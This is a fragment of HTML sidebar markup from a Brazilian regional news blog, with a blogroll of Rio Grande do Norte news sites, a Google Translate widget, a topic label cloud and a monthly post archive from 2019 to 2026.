<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYjOPEFv-0mO9rCTsuXMMOVzFwUDFaNpb9_4RwFNrzKmWMqtLvv4JjmAXZDGi3yyS0l5O_WVT87lDATi8aWTI_4PMceCtguUgnGghC4t867cJS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm8gqIBkDklETTLzBRw1u-wrm3iBMenZ0LMy2L08JLoebF5n6gxMTBYOAmV5dFDt4neZ5zhMqX1lzxJT4EHPB7RYPGlC7Mbm7q8QiFGijlOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRPodO3akfPO49Nzf84iIvmP9g7WvDAX_YdeSQn5z1Vhhkv_lHhKHkiSt4xbn0juT_qBvbT55bTX9Zk7NyWOlYRoo0Ckfr0o84Khjs-38OF9I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spMNry-1V4O0vpMT7pP5B6nhtrPyqC4fkJ9tI06pLVb1EM_835eVwuqbcoJvFnKxij7FNSUk3AxWvEXlkVy9bNIdexmWOhLZ7FInk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVc_AQJyrUDI26FaL8XXj1tyuJUlb-BwinDZa00DIVPlMTkgA1WM8dyE1RcdHcDeVwKVDjUhbZ3kg22mJlpNhQCxUrfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUgynT2jKkjNlYwJi_qzSsXELJm2iRm19f4ovGpZUE-jDhKGD9XZaGe16xTlBglEfNyLUkC9nlvA8mcqSvOadRNBCbHUZMkUE-69kiolMkDbcN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBmmfm0zdTucjAr53Tou051OZMqnR1dT928ZCSLxT9Rxu57ZnocDUEx5Anu3nEAoh8O2nKm4xyepqoY544n_jYDT6oV2j4zJSmP-Y_Le5N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_MkUSwjO1MFLUuXvhpJWv9gJzEUJ_fNsrNqpMmjKs6_IZF0oC5dNq1uFHXsDaNkXvR1IbIcSEVF42DRxIe07WeMsVONRZrXo4KXc8Kd3rVJqs_8UZP1q1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL0j9OsyTuFQnheoSPZmlB2flxsJEM9MbKSL7lBlZK4zH1ISOOT_B2-gtJNSoyiOUrnD-H1ljIsnZyxSr7JdZyyOTqa0Sa7eb_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
